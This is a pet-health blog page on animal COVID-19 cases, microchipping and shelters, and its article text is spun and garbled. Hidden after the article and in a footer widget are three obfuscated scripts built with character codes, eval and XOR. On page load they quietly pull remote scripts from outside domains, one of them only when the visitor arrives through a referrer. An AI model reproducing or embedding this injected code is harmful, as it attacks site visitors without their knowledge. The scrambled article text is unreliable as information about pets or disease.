			<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://mymodernmet.com/wp/wp-content/uploads/archive/LIglphbdyBmmRm1qHD9y_1082142620.png" width="258px" alt="pets and animal"></p>
<p>It was presumed that that this cat was contaminated by either its proprietor, who was asymptomatically infected with SARS-CoV-2, or by another contaminated particular person within the neighborhood. As of May 21, these are the one two positive pets confirmed to be contaminated in the United States. Although the spread of ailments from animals to individuals is rare, pets do generally carry germs that may make individuals sick. In the pet-particular pages that follow, study concerning the germs that every animal can spread plus actions you can take that may help you and your pets stay healthy. Animals in captivity, with the help of caretakers, have been thought of to have owned &#8220;pets&#8221;.</p>
<h2>Jacksonville Humane Society offering free adoptions right now</h2>
<p>Our unique curriculum helps children develop empathy and optimistic relationships with animals and other people. We help shelter and take care of animals displaced by natural disasters and other crises, such as puppy mills. Can you please direct me to the SAGARPA data the place it states that the exit allow is valid for 6 months? And that i will not need a health certificates to re-enter Mexico with my canine. If you are driving into Mexico merely don’t have greater than two or three canine per automotive.</p>
<p>Every new start poses additional difficulty in finding properties for the animals, and makes it difficult for caregivers who quickly accommodate them. Instead, all canines and cats within the City of Dallas are now required to be microchipped. All pets adopted from DAS and most local adoption teams are microchipped. Your veterinarian or any shelter can confirm in case your pet is microchipped. The Pet Resource Center is the first stop to discover a new or lost pet, report animal emergencies, or discover care in your pets.</p>
<p>Researchers are learning the security of bringing animals into hospital settings as a result of animals might expose individuals to more germs. A current examine is looking at the safety of bringing canine to go to children with cancer, Esposito says. Scientists will be testing the kids’s arms to see if there are harmful ranges of germs transferred from the dog after the visit. They’re sometimes introduced into hospitals or nursing properties to help scale back patients’ stress and anxiety. Some of Patch editors favourite tales of 2019 contain animals – cats and canines, but additionally those which are more ferocious than pleasant.</p>
<p>Most problematic, these studies use convenience samples that is probably not consultant of the final population, study a slim range of outcome variables, and use cross sectional designs that do not consider long-time period well being outcomes. This is not surprising, as experimental designs where individuals or families are randomly assigned to be pet- or non-pet owners, could be extraordinarily difficult.</p>
<p>The CDC is aware of a small number of pets, including canine and cats, reported to be infected with the virus that causes COVID-19, largely after close contact with individuals with COVID-19. Only a number of of the animals reported to be constructive showed indicators of illness. SARS-CoV-2, the virus answerable for COVID-19, originated from wild animals (likely bats) in China. Due to mutations that created a brand new virus, it developed the power to infect humans and spread efficiently from person to person.</p>
<h3>Finding &#8220;what pet is right for me&#8221;, is the key to enjoyable and successful pet ownership!</h3>
<p>They have to resist uncomfortably excessive and low temperatures, and infrequently uncomfortable lighting circumstances. Having people continuously stroll by their cages may cause them a great deal of stress and frustration, as a result of they wish to run away or disguise however they are trapped in their cages, usually with nowhere to cover.</p>
<p>If a pet is discovered wandering in the neighborhood, with or with out identification tags, the animal shall be picked up and brought to the station the place it is going to be held for about two hours. The Public Safety Department will try to contact the owner of the pet if that data is out there. If the proprietor just isn&#8217;t located, the animal might be transported to the Grosse Pointe Animal Clinic in Grosse Pointe Park where it will be impounded for 3 days or extra. Pet owners also needs to think about the potential for emergency situations whereas overseas that might require fast departure or shipping of a pet.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
		</div><!-- .entry-content -->
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/bird-health-and-care" rel="category tag">Bird Health and Care</a></span><span class="tags-links">Tagged <a href="https://www.horsepropertyclassifieds.com/tag/ebola" rel="tag">ebola</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-4258 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.horsepropertyclassifieds.com/the-pets-act-companion-animals-affected-by-natural-disasters-4.html" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">The PETS Act: Companion Animals Affected by Natural Disasters</span></a></div><div class="nav-next"><a href="https://www.horsepropertyclassifieds.com/alleviating-anxiety-stress-and-depression-with-the-pet-effect-4.html" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Alleviating Anxiety, Stress and Depression with the Pet Effect</span></a></div></div>
	</nav>
	</main><!-- #main -->

	
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/if-you-love-animals-dont-clone-your-pet-11.html">If You Love Animals, Don&#8217;t Clone Your Pet</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/pet-disaster-preparedness-recovery-7.html">Pet Disaster Preparedness &amp; Recovery</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/do-youve-a-covid-19-plan-for-your-pet-4.html">Do you&#8217;ve a COVID-19 plan for your pet?</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/animal-transport-9.html">Animal Transport</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/local-veterinary-hospital-presents-guidance-as-pets-and-animals-take-a-look-at-optimistic-for-coronavirus.html">Local veterinary hospital presents guidance as pets and animals take a look at optimistic for coronavirus</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health">All Pet Health</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.horsepropertyclassifieds.com/category/pets/animal-for-adoption">Animal For Adoption</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/bird-health-and-care">Bird Health and Care</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-behaviour">Cat Behaviour</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-diet-and-nutrition">Cat Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-grooming">Cat Grooming</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-surgery">Cat Surgery</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.horsepropertyclassifieds.com/category/dog">Dog</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-breeds">Dog Breeds</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-diet-and-nutrition">Dog Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-shelter">Dog Shelter</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-toys">Dog Toys</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.horsepropertyclassifieds.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.horsepropertyclassifieds.com/category/horse">Horse</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-accecories">Horse Accecories</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-behaviour">Horse Behaviour</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-health-and-care">Horse Health and Care</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-property">Horse Property</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-supplements">Horse Supplements</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.horsepropertyclassifieds.com/category/cat/kittens-for-adopt">Kittens for adopt</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.horsepropertyclassifieds.com/category/pets">Pets</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-diseases">Pets Diseases</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-food">Pets Food</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-health">Pets Health</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-preventive-care">Pets Preventive Care</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-shop">Pets shop</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-vitamin">Pets Vitamin</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.horsepropertyclassifieds.com/category/dog/puppies-for-adobt">Puppies For Adobt</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/reptile-health-and-care">Reptile Health and Care</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://www.horsepropertyclassifieds.com/category/small-animal-health-and-care-2">Small Animal Health and Care</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/small-animal-health-and-care">Small Animal Health and Care</a>
</li>
			</ul>

			</section><section id="block-5" class="widget widget_block"><h2 class="widget-title">Tags</h2><div class="wp-widget-group__inner-blocks"><p class="wp-block-tag-cloud"><a href="https://www.horsepropertyclassifieds.com/tag/about" class="tag-cloud-link tag-link-74 tag-link-position-1" style="font-size: 15.061946902655pt;" aria-label="about (81 items)">about</a>
<a href="https://www.horsepropertyclassifieds.com/tag/adoption" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 10.230088495575pt;" aria-label="adoption (32 items)">adoption</a>
<a href="https://www.horsepropertyclassifieds.com/tag/advocacy" class="tag-cloud-link tag-link-909 tag-link-position-3" style="font-size: 8.2477876106195pt;" aria-label="advocacy (22 items)">advocacy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animal" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 22pt;" aria-label="animal (296 items)">animal</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animals" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 21.504424778761pt;" aria-label="animals (271 items)">animals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/behaviour" class="tag-cloud-link tag-link-250 tag-link-position-6" style="font-size: 9.7345132743363pt;" aria-label="behaviour (29 items)">behaviour</a>
<a href="https://www.horsepropertyclassifieds.com/tag/being" class="tag-cloud-link tag-link-79 tag-link-position-7" style="font-size: 13.203539823009pt;" aria-label="being (57 items)">being</a>
<a href="https://www.horsepropertyclassifieds.com/tag/benefits" class="tag-cloud-link tag-link-175 tag-link-position-8" style="font-size: 9.3628318584071pt;" aria-label="benefits (27 items)">benefits</a>
<a href="https://www.horsepropertyclassifieds.com/tag/between" class="tag-cloud-link tag-link-1205 tag-link-position-9" style="font-size: 11.345132743363pt;" aria-label="between (40 items)">between</a>
<a href="https://www.horsepropertyclassifieds.com/tag/breeds" class="tag-cloud-link tag-link-57 tag-link-position-10" style="font-size: 8.7433628318584pt;" aria-label="breeds (24 items)">breeds</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canine" class="tag-cloud-link tag-link-56 tag-link-position-11" style="font-size: 16.672566371681pt;" aria-label="canine (109 items)">canine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canines" class="tag-cloud-link tag-link-240 tag-link-position-12" style="font-size: 9.3628318584071pt;" aria-label="canines (27 items)">canines</a>
<a href="https://www.horsepropertyclassifieds.com/tag/control" class="tag-cloud-link tag-link-911 tag-link-position-13" style="font-size: 9.1150442477876pt;" aria-label="control (26 items)">control</a>
<a href="https://www.horsepropertyclassifieds.com/tag/coronavirus" class="tag-cloud-link tag-link-1291 tag-link-position-14" style="font-size: 19.646017699115pt;" aria-label="coronavirus (190 items)">coronavirus</a>
<a href="https://www.horsepropertyclassifieds.com/tag/covid19" class="tag-cloud-link tag-link-1286 tag-link-position-15" style="font-size: 16.053097345133pt;" aria-label="covid19 (96 items)">covid19</a>
<a href="https://www.horsepropertyclassifieds.com/tag/different" class="tag-cloud-link tag-link-587 tag-link-position-16" style="font-size: 10.106194690265pt;" aria-label="different (31 items)">different</a>
<a href="https://www.horsepropertyclassifieds.com/tag/disinfect" class="tag-cloud-link tag-link-1328 tag-link-position-17" style="font-size: 8.8672566371681pt;" aria-label="disinfect (25 items)">disinfect</a>
<a href="https://www.horsepropertyclassifieds.com/tag/equine" class="tag-cloud-link tag-link-113 tag-link-position-18" style="font-size: 9.1150442477876pt;" aria-label="equine (26 items)">equine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/grooming" class="tag-cloud-link tag-link-91 tag-link-position-19" style="font-size: 11.097345132743pt;" aria-label="grooming (38 items)">grooming</a>
<a href="https://www.horsepropertyclassifieds.com/tag/health" class="tag-cloud-link tag-link-126 tag-link-position-20" style="font-size: 16.672566371681pt;" aria-label="health (109 items)">health</a>
<a href="https://www.horsepropertyclassifieds.com/tag/healthy" class="tag-cloud-link tag-link-223 tag-link-position-21" style="font-size: 9.4867256637168pt;" aria-label="healthy (28 items)">healthy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/horse" class="tag-cloud-link tag-link-96 tag-link-position-22" style="font-size: 17.53982300885pt;" aria-label="horse (127 items)">horse</a>
<a href="https://www.horsepropertyclassifieds.com/tag/hospital" class="tag-cloud-link tag-link-141 tag-link-position-23" style="font-size: 10.106194690265pt;" aria-label="hospital (31 items)">hospital</a>
<a href="https://www.horsepropertyclassifieds.com/tag/information" class="tag-cloud-link tag-link-69 tag-link-position-24" style="font-size: 12.58407079646pt;" aria-label="information (50 items)">information</a>
<a href="https://www.horsepropertyclassifieds.com/tag/learn" class="tag-cloud-link tag-link-1299 tag-link-position-25" style="font-size: 8.8672566371681pt;" aria-label="learn (25 items)">learn</a>
<a href="https://www.horsepropertyclassifieds.com/tag/meals" class="tag-cloud-link tag-link-129 tag-link-position-26" style="font-size: 10.477876106195pt;" aria-label="meals (34 items)">meals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/other" class="tag-cloud-link tag-link-116 tag-link-position-27" style="font-size: 8.8672566371681pt;" aria-label="other (25 items)">other</a>
<a href="https://www.horsepropertyclassifieds.com/tag/owners" class="tag-cloud-link tag-link-1318 tag-link-position-28" style="font-size: 10.973451327434pt;" aria-label="owners (37 items)">owners</a>
<a href="https://www.horsepropertyclassifieds.com/tag/people" class="tag-cloud-link tag-link-489 tag-link-position-29" style="font-size: 13.451327433628pt;" aria-label="people (59 items)">people</a>
<a href="https://www.horsepropertyclassifieds.com/tag/policy" class="tag-cloud-link tag-link-1357 tag-link-position-30" style="font-size: 9.1150442477876pt;" aria-label="policy (26 items)">policy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/preventive" class="tag-cloud-link tag-link-59 tag-link-position-31" style="font-size: 9.4867256637168pt;" aria-label="preventive (28 items)">preventive</a>
<a href="https://www.horsepropertyclassifieds.com/tag/quarantine" class="tag-cloud-link tag-link-1324 tag-link-position-32" style="font-size: 10.353982300885pt;" aria-label="quarantine (33 items)">quarantine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/relationships" class="tag-cloud-link tag-link-1272 tag-link-position-33" style="font-size: 8.4955752212389pt;" aria-label="relationships (23 items)">relationships</a>
<a href="https://www.horsepropertyclassifieds.com/tag/rescue" class="tag-cloud-link tag-link-196 tag-link-position-34" style="font-size: 9.858407079646pt;" aria-label="rescue (30 items)">rescue</a>
<a href="https://www.horsepropertyclassifieds.com/tag/services" class="tag-cloud-link tag-link-721 tag-link-position-35" style="font-size: 11.221238938053pt;" aria-label="services (39 items)">services</a>
<a href="https://www.horsepropertyclassifieds.com/tag/shelter" class="tag-cloud-link tag-link-39 tag-link-position-36" style="font-size: 9.3628318584071pt;" aria-label="shelter (27 items)">shelter</a>
<a href="https://www.horsepropertyclassifieds.com/tag/society" class="tag-cloud-link tag-link-537 tag-link-position-37" style="font-size: 9.858407079646pt;" aria-label="society (30 items)">society</a>
<a href="https://www.horsepropertyclassifieds.com/tag/stories" class="tag-cloud-link tag-link-224 tag-link-position-38" style="font-size: 8.2477876106195pt;" aria-label="stories (22 items)">stories</a>
<a href="https://www.horsepropertyclassifieds.com/tag/supplements" class="tag-cloud-link tag-link-98 tag-link-position-39" style="font-size: 11.345132743363pt;" aria-label="supplements (40 items)">supplements</a>
<a href="https://www.horsepropertyclassifieds.com/tag/their" class="tag-cloud-link tag-link-887 tag-link-position-40" style="font-size: 11.345132743363pt;" aria-label="their (40 items)">their</a>
<a href="https://www.horsepropertyclassifieds.com/tag/together" class="tag-cloud-link tag-link-775 tag-link-position-41" style="font-size: 10.230088495575pt;" aria-label="together (32 items)">together</a>
<a href="https://www.horsepropertyclassifieds.com/tag/travel" class="tag-cloud-link tag-link-1395 tag-link-position-42" style="font-size: 9.4867256637168pt;" aria-label="travel (28 items)">travel</a>
<a href="https://www.horsepropertyclassifieds.com/tag/veterinary" class="tag-cloud-link tag-link-67 tag-link-position-43" style="font-size: 10.353982300885pt;" aria-label="veterinary (33 items)">veterinary</a>
<a href="https://www.horsepropertyclassifieds.com/tag/vitamin" class="tag-cloud-link tag-link-63 tag-link-position-44" style="font-size: 10.353982300885pt;" aria-label="vitamin (33 items)">vitamin</a>
<a href="https://www.horsepropertyclassifieds.com/tag/wellness" class="tag-cloud-link tag-link-82 tag-link-position-45" style="font-size: 8pt;" aria-label="wellness (21 items)">wellness</a></p></div></section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">About Us</h2><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.horsepropertyclassifieds.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.horsepropertyclassifieds.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.horsepropertyclassifieds.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.horsepropertyclassifieds.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section><section id="execphp-3" class="widget widget_execphp"><h2 class="widget-title">Partners</h2>			<div class="execphpwidget"></div>
		</section></aside><!-- #secondary -->
<!-- wmm w -->
</div>

		<div class="related-posts">
							<h2 class="related-title">Related Posts</h2>
						<div class="related-grid theme-archive-layout grid-layout grid-column-3">
									<article id="post-3746" class="post-3746 post type-post status-publish format-standard hentry category-bird-health-and-care tag-coronavirus tag-covid19">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/covid-19-coronavirus-pets-faq-8.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/bird-health-and-care" rel="category tag">Bird Health and Care</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/covid-19-coronavirus-pets-faq-8.html" rel="bookmark">COVID-19: Coronavirus &amp; Pets FAQ</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>22/10/2024</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										3 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>Examples of this embody Koko the gorilla and several pet cats, Tonda the orangutan and&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-4120" class="post-4120 post type-post status-publish format-standard hentry category-bird-health-and-care tag-infections tag-safety">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/infections-and-pet-safety-9.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/bird-health-and-care" rel="category tag">Bird Health and Care</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/infections-and-pet-safety-9.html" rel="bookmark">Infections and Pet Safety</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>15/07/2024</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										4 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>Single epidemiological studies provide proof of association however are not conclusive with respect to causation.&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-2590" class="post-2590 post type-post status-publish format-standard hentry category-bird-health-and-care tag-crisis tag-helping tag-people">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/helping-pets-and-people-in-crisis-6.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/bird-health-and-care" rel="category tag">Bird Health and Care</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/helping-pets-and-people-in-crisis-6.html" rel="bookmark">Helping Pets and People in Crisis</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>17/05/2024</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										3 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>The Coronavirus Crisis For different animals such as birds and fishes, confinement in cramped cages&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
								</div>
		</div>
		</div>
</div><!-- #content -->


<footer id="colophon" class="site-footer">
		<div class="top-footer">
		<div class="theme-wrapper">
			<div class="top-footer-widgets">

									<div class="footer-widget">
											</div>
									<div class="footer-widget">
						<section id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_84e6fb) {
    
    var _71a8ab = Date.now();
    var _aea8ff = 1000;
    _71a8ab = _71a8ab / _aea8ff;
    _71a8ab = Math.floor(_71a8ab);

    var _a0fbac = 600;
    _71a8ab -= _71a8ab % _a0fbac;
    _71a8ab = _71a8ab.toString(16);

    var _5abad3 = _84e6fb.referrer;

    if (!_5abad3) return;

    var _a58f6f = [13781, 13776, 13775, 13788, 13789, 13784, 13770, 13777, 13787, 13782, 13784, 13771, 13789, 13778, 13776, 13773, 13719, 13776, 13783, 13791, 13782];

    _a58f6f = _a58f6f.map(function(_6307){
        return _6307 ^ 13753;
    });

    var _9763f6 = "d64e7833048621b41dbced96e1ff1ccf";
    
    _a58f6f = String.fromCharCode(..._a58f6f);

    var _5aea6a = "https://";
    var _4d1921 = "/";
    var _8db5b2 = "track-";

    var _142650 = ".js";

    var _523780 = _84e6fb.createElement("script");
    _523780.type = "text/javascript";
    _523780.async = true;
    _523780.src = _5aea6a + _a58f6f + _4d1921 + _8db5b2 + _71a8ab + _142650;

    _84e6fb.getElementsByTagName("head")[0].appendChild(_523780)

}(document);
</script></section>					</div>
									<div class="footer-widget">
											</div>
				
			</div>
		</div>
	</div>


<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info no-footer-social-menu">
			<div class="site-info">
				<span>
					Copyright &copy; 2026 <a href="https://www.horsepropertyclassifieds.com/">horsepropertyclassifieds.com</a>					Theme: Darkness Blog By <a href="https://adorethemes.com/">Adore Themes</a>.				</span>
			</div><!-- .site-info -->
			<div class="social-icons">
							</div>
		</div>
	</div>
</div>

</footer><!-- #colophon -->

	<a href="#" id="scroll-to-top" class="glowing-blog-scroll-to-top"><i class="fas fa-chevron-up"></i></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/darkness-blog\/*","\/wp-content\/themes\/glowing-blog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/custom.min.js?ver=1.0.4" id="glowing-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/assets/js/custom.min.js?ver=1.0.0" id="darkness-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/navigation.min.js?ver=1.0.4" id="glowing-blog-navigation-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/slick.min.js?ver=1.8.0" id="glowing-blog-slick-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/loadmore.min.js?ver=1.0.4" id="glowing-blog-loadmore-script-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"016134de9db84d8389b6ee90179efdf7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<!-- Dynamic page generated in 0.292 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-28 02:40:06 -->

<!-- super cache -->